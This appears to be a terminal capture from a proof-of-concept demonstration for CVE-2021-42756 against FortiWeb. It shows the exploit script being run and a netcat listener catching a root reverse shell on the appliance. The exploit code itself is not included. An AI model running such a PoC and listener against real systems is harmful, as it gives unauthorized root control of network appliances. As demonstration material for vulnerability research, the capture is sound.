 ┌──(kali㉿kali)-[~/work]
└─$ python3 CVE-2021-42756.py
[>] PoC for CVE-2021-42756
[!] DONE
......
┌──(kali㉿kali)-[~/work]
└─$ nc -vnlp 12345
listening on [any] 12345 ...
connect to from (UNKNOWN) 23878
id
uid=0(root) gid=0
uname -a
Linux FortiWeb 5.4.0 #1 SMP Thu May 21 13:26:51 UTC 2020 x86_64 GNU/Linux